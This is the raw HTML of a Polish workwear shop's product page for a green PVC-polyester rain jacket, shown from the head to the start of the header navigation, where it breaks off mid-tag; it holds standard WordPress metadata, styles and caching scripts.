

--- FILE ---
content_type: text/html
request_url: https://www.mdbhp.pl/produkt/kurtka-przeciwdeszczowa-kpd-zielona/
body_size: 21185
content:
<!doctype html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel="alternate" hreflang="pl" href="https://www.mdbhp.pl/produkt/kurtka-przeciwdeszczowa-kpd-zielona/"/>
<link rel="alternate" hreflang="de" href="https://www.mdbhp.pl/produkt/regenmantel-kpd-grun/?lang=de"/>
<link rel="alternate" hreflang="en" href="https://www.mdbhp.pl/produkt/kurtka-przeciwdeszczowa-kpd-zielona/?lang=en"/>
<link rel="alternate" hreflang="x-default" href="https://www.mdbhp.pl/produkt/kurtka-przeciwdeszczowa-kpd-zielona/"/>
<title>Kurtka przeciwdeszczowa KPD zielona - MD BHP</title>
<meta name="description" content="Kurtka przeciwdeszczowa z kapturem. Skład: 65% PCV, 35% poliester. Kaptur ma sznurek pozwalający na zaciśnięcie kaptura."/>
<link rel="canonical" href="https://www.mdbhp.pl/produkt/kurtka-przeciwdeszczowa-kpd-zielona/"/>
<meta property="og:locale" content="pl_PL"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Kurtka przeciwdeszczowa KPD zielona - MD BHP"/>
<meta property="og:description" content="Kurtka przeciwdeszczowa z kapturem. Skład: 65% PCV, 35% poliester. Kaptur ma sznurek pozwalający na zaciśnięcie kaptura."/>
<meta property="og:url" content="https://www.mdbhp.pl/produkt/kurtka-przeciwdeszczowa-kpd-zielona/"/>
<meta property="og:site_name" content="MD BHP"/>
<meta property="article:modified_time" content="2023-01-26T13:36:39+00:00"/>
<meta property="og:image" content="https://www.mdbhp.pl/wp-content/uploads/2019/10/KPD-green.jpg"/>
<meta property="og:image:width" content="552"/>
<meta property="og:image:height" content="553"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:label1" content="Szacowany czas czytania"/>
<meta name="twitter:data1" content="1 minuta"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mdbhp.pl/produkt/kurtka-przeciwdeszczowa-kpd-zielona/","url":"https://www.mdbhp.pl/produkt/kurtka-przeciwdeszczowa-kpd-zielona/","name":"Kurtka przeciwdeszczowa KPD zielona - MD BHP","isPartOf":{"@id":"https://www.mdbhp.pl/#website"},"primaryImageOfPage":{"@id":"https://www.mdbhp.pl/produkt/kurtka-przeciwdeszczowa-kpd-zielona/#primaryimage"},"image":{"@id":"https://www.mdbhp.pl/produkt/kurtka-przeciwdeszczowa-kpd-zielona/#primaryimage"},"thumbnailUrl":"https://www.mdbhp.pl/wp-content/uploads/2019/10/KPD-green.jpg","datePublished":"2019-10-18T07:19:24+00:00","dateModified":"2023-01-26T13:36:39+00:00","description":"Kurtka przeciwdeszczowa z kapturem. Skład: 65% PCV, 35% poliester. Kaptur ma sznurek pozwalający na zaciśnięcie kaptura.","breadcrumb":{"@id":"https://www.mdbhp.pl/produkt/kurtka-przeciwdeszczowa-kpd-zielona/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.mdbhp.pl/produkt/kurtka-przeciwdeszczowa-kpd-zielona/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.mdbhp.pl/produkt/kurtka-przeciwdeszczowa-kpd-zielona/#primaryimage","url":"https://www.mdbhp.pl/wp-content/uploads/2019/10/KPD-green.jpg","contentUrl":"https://www.mdbhp.pl/wp-content/uploads/2019/10/KPD-green.jpg","width":552,"height":553,"caption":"kurtka-przeciwdeszczowa-kpd-green"},{"@type":"BreadcrumbList","@id":"https://www.mdbhp.pl/produkt/kurtka-przeciwdeszczowa-kpd-zielona/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.mdbhp.pl/"},{"@type":"ListItem","position":2,"name":"Sklep","item":"https://www.mdbhp.pl/sklep/"},{"@type":"ListItem","position":3,"name":"Kurtka przeciwdeszczowa KPD zielona"}]},{"@type":"WebSite","@id":"https://www.mdbhp.pl/#website","url":"https://www.mdbhp.pl/","name":"MD BHP","description":"Polski producent odzieży roboczej, ochronnej i reklamowej","publisher":{"@id":"https://www.mdbhp.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mdbhp.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.mdbhp.pl/#organization","name":"MD BHP","url":"https://www.mdbhp.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.mdbhp.pl/#/schema/logo/image/","url":"https://www.mdbhp.pl/wp-content/uploads/2022/11/cropped-md-bhp-logo.webp","contentUrl":"https://www.mdbhp.pl/wp-content/uploads/2022/11/cropped-md-bhp-logo.webp","width":300,"height":127,"caption":"MD BHP"},"image":{"@id":"https://www.mdbhp.pl/#/schema/logo/image/"}}]}</script>
<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; Kanał z wpisami" href="https://www.mdbhp.pl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; Kanał z komentarzami" href="https://www.mdbhp.pl/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; Kurtka przeciwdeszczowa KPD zielona Kanał z komentarzami" href="https://www.mdbhp.pl/produkt/kurtka-przeciwdeszczowa-kpd-zielona/feed/"/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/7nejwcuy/c7chy.css" media="all"/>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1);}:root{--wp--style--global--content-size:800px;--wp--style--global--wide-size:1200px;}:where(body){margin:0;}.wp-site-blocks > .alignleft{float:left;margin-right:2em;}.wp-site-blocks > .alignright{float:right;margin-left:2em;}.wp-site-blocks > .aligncenter{justify-content:center;margin-left:auto;margin-right:auto;}:where(.wp-site-blocks) > *{margin-block-start:24px;margin-block-end:0;}:where(.wp-site-blocks) > :first-child{margin-block-start:0;}:where(.wp-site-blocks) > :last-child{margin-block-end:0;}:root{--wp--style--block-gap:24px;}:root :where(.is-layout-flow) > :first-child{margin-block-start:0;}:root :where(.is-layout-flow) > :last-child{margin-block-end:0;}:root :where(.is-layout-flow) > *{margin-block-start:24px;margin-block-end:0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start:0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end:0;}:root :where(.is-layout-constrained) > *{margin-block-start:24px;margin-block-end:0;}:root :where(.is-layout-flex){gap:24px;}:root :where(.is-layout-grid){gap:24px;}.is-layout-flow > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-flow > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-flow > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-constrained > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-constrained > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > .alignwide{max-width:var(--wp--style--global--wide-size);}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}body{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}a:where(:not(.wp-element-button)){text-decoration:underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(0.667em + 2px) calc(1.333em + 2px);text-decoration:none;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6;}</style>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/1r4plbgm/c7hao.css" media="all"/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/87b0cysk/c7chy.css" media="only screen and (max-width: 768px)"/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/lkvojrlc/c7chy.css" media="all"/>
<style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required{visibility:visible;}</style>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/30gly6gs/c7chy.css" media="all"/>
<style id='woo-variation-swatches-inline-css'>:root{--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");--wvs-single-product-item-width:30px;--wvs-single-product-item-height:30px;--wvs-single-product-item-font-size:16px}</style>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/d7u0v01g/c7chy.css" media="screen"/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/l28ktz3h/c7chy.css" media="all"/>
<style id='elementor-icons-inline-css'>.elementor-add-new-section .elementor-add-templately-promo-button{background-color:#5d4fff;background-image:url(https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);background-repeat:no-repeat;background-position:center center;position:relative;}
.elementor-add-new-section .elementor-add-templately-promo-button > i{height:12px;}
body .elementor-add-new-section .elementor-add-section-area-button{margin-left:0;}
.elementor-add-new-section .elementor-add-templately-promo-button{background-color:#5d4fff;background-image:url(https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);background-repeat:no-repeat;background-position:center center;position:relative;}
.elementor-add-new-section .elementor-add-templately-promo-button > i{height:12px;}
body .elementor-add-new-section .elementor-add-section-area-button{margin-left:0;}</style>
<link rel='stylesheet' id='elementor-post-9968-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-9968.css?ver=1747682613' media='all'/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/e2izbodd/c7chy.css" media="all"/>
<link rel='stylesheet' id='elementor-post-26737-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26737.css?ver=1747682636' media='all'/>
<link rel='stylesheet' id='elementor-post-26774-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26774.css?ver=1751277151' media='all'/>
<link rel='stylesheet' id='elementor-post-26804-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26804.css?ver=1747682707' media='all'/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/6z7ecx2l/c7chy.css" media="all"/>
<link rel="https://api.w.org/" href="https://www.mdbhp.pl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.mdbhp.pl/wp-json/wp/v2/product/7855"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mdbhp.pl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 9.8.6"/>
<link rel='shortlink' href='https://www.mdbhp.pl/?p=7855'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mdbhp.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mdbhp.pl%2Fprodukt%2Fkurtka-przeciwdeszczowa-kpd-zielona%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mdbhp.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mdbhp.pl%2Fprodukt%2Fkurtka-przeciwdeszczowa-kpd-zielona%2F&#038;format=xml"/>
<meta name="generator" content="WPML ver:4.6.9 stt:1,3,40;"/>
<meta name="description" content="Normy: EN 13688 EN 343 Znak CE Własności: - 65% PCV, 35% poliester - zapinana na suwak z dodatkowymi zapięciami na napy - kaptur ściągany na troczki - dwie kieszenie zewnętrzne - ściągacz w rękawach zabezpieczający przed wiatrem - system wentylacji na plecach">
<noscript><style>.woocommerce-product-gallery{opacity:1 !important;}</style></noscript>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2EH7DYM4FT&l=beehiveDataLayer"></script>
<meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
}</style>
<link rel="icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-270x270.png"/>
<style id="wp-custom-css">.sidebar-shop li{list-style:none;}
.sidebar-shop a:hover{color:#000000;}
.sidebar-shop li h2{font-size:1.2em;font-weight:bold;}
.sidebar-shop li ul{margin-left:0px;padding-left:0px;padding-top:5px;padding-bottom:5px;}
.sidebar-shop li ul li{padding-left:5px;font-weight:600;}
.sidebar-shop li ul li ul li{padding-left:15px;font-weight:600;}
.sidebar-shop li ul li ul a{color:#333435;}
.sidebar-shop li ul li ul li ul li{padding-left:25px;font-weight:600;}
.sidebar-shop li ul li ul li ul li a{color:#103355;}
.product-categories{margin-bottom:2.3em;}
.woocommerce .quantity .qty{width:5em !important;}</style>
<script data-wpfc-render="false">var Wpfcll={s:[],osl:0,scroll:false,i:function(){Wpfcll.ss();window.addEventListener('load',function(){let observer=new MutationObserver(mutationRecords=>{Wpfcll.osl=Wpfcll.s.length;Wpfcll.ss();if(Wpfcll.s.length > Wpfcll.osl){Wpfcll.ls(false);}});observer.observe(document.getElementsByTagName("html")[0],{childList:true,attributes:true,subtree:true,attributeFilter:["src"],attributeOldValue:false,characterDataOldValue:false});Wpfcll.ls(true);});window.addEventListener('scroll',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('resize',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('click',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});},c:function(e,pageload){var w=document.documentElement.clientHeight || body.clientHeight;var n=0;if(pageload){n=0;}else{n=(w > 800) ? 800:200;n=Wpfcll.scroll ? 800:n;}var er=e.getBoundingClientRect();var t=0;var p=e.parentNode ? e.parentNode:false;if(typeof p.getBoundingClientRect=="undefined"){var pr=false;}else{var pr=p.getBoundingClientRect();}if(er.x==0 && er.y==0){for(var i=0;i < 10;i++){if(p){if(pr.x==0 && pr.y==0){if(p.parentNode){p=p.parentNode;}if(typeof p.getBoundingClientRect=="undefined"){pr=false;}else{pr=p.getBoundingClientRect();}}else{t=pr.top;break;}}};}else{t=er.top;}if(w - t+n > 0){return true;}return false;},r:function(e,pageload){var s=this;var oc,ot;try{oc=e.getAttribute("data-wpfc-original-src");ot=e.getAttribute("data-wpfc-original-srcset");originalsizes=e.getAttribute("data-wpfc-original-sizes");if(s.c(e,pageload)){if(oc || ot){if(e.tagName=="DIV" || e.tagName=="A" || e.tagName=="SPAN"){e.style.backgroundImage="url("+oc+")";e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("onload");}else{if(oc){e.setAttribute('src',oc);}if(ot){e.setAttribute('srcset',ot);}if(originalsizes){e.setAttribute('sizes',originalsizes);}if(e.getAttribute("alt") && e.getAttribute("alt")=="blank"){e.removeAttribute("alt");}e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("data-wpfc-original-sizes");e.removeAttribute("onload");if(e.tagName=="IFRAME"){var y="https://www.youtube.com/embed/";if(navigator.userAgent.match(/\sEdge?\/\d/i)){e.setAttribute('src',e.getAttribute("src").replace(/.+\/templates\/youtube\.html\#/,y));}e.onload=function(){if(typeof window.jQuery !="undefined"){if(jQuery.fn.fitVids){jQuery(e).parent().fitVids({customSelector:"iframe[src]"});}}var s=e.getAttribute("src").match(/templates\/youtube\.html\#(.+)/);if(s){try{var i=e.contentDocument || e.contentWindow;if(i.location.href=="about:blank"){e.setAttribute('src',y+s[1]);}}catch(err){e.setAttribute('src',y+s[1]);}}}}}}else{if(e.tagName=="NOSCRIPT"){if(jQuery(e).attr("data-type")=="wpfc"){e.removeAttribute("data-type");jQuery(e).after(jQuery(e).text());}}}}}catch(error){console.log(error);console.log("==>",e);}},ss:function(){var i=Array.prototype.slice.call(document.getElementsByTagName("img"));var f=Array.prototype.slice.call(document.getElementsByTagName("iframe"));var d=Array.prototype.slice.call(document.getElementsByTagName("div"));var a=Array.prototype.slice.call(document.getElementsByTagName("a"));var s=Array.prototype.slice.call(document.getElementsByTagName("span"));var n=Array.prototype.slice.call(document.getElementsByTagName("noscript"));this.s=i.concat(f).concat(d).concat(a).concat(s).concat(n);},ls:function(pageload){var s=this;[].forEach.call(s.s,function(e,index){s.r(e,pageload);});}};document.addEventListener('DOMContentLoaded',function(){wpfci();});function wpfci(){Wpfcll.i();}</script>
</head>
<body class="wp-singular product-template-default single single-product postid-7855 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-hello-elementor wvs-show-label wvs-tooltip hello-elementor-default elementor-default elementor-template-full-width elementor-kit-9968 elementor-page-26804">
<a class="skip-link screen-reader-text" href="#content">Przejdź do treści</a>
<div data-elementor-type="header" data-elementor-id="26737" class="elementor elementor-26737 elementor-location-header" data-elementor-post-type="elementor_library">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e8e215b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e8e215b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6ff671b" data-id="6ff671b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b7621dc elementor-widget elementor-widget-heading" data-id="b7621dc" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default">Darmowa dostawa od 700zł !</p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26aa1c4" data-id="26aa1c4" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d0fea82 elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-center elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0fea82" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.mdbhp.pl/my-account/orders/"> <span class="elementor-icon-list-text">Szczegóły zamówienia</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.mdbhp.pl/o-firmie/"> <span class="elementor-icon-list-text">O firmie</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.mdbhp.pl/kontakt/"> <span class="elementor-icon-list-text">Kontakt</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.facebook.com/profile.php?id=100063455743505" target="_blank"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-facebook-square"></i> </span> <span class="elementor-icon-list-text"></span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.instagram.com/mdbhp_tarnow/"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-instagram"></i> </span> <span class="elementor-icon-list-text"></span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="tel:+48146571450"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone-square-alt"></i> </span> <span class="elementor-icon-list-text"></span> </a> </li> <li 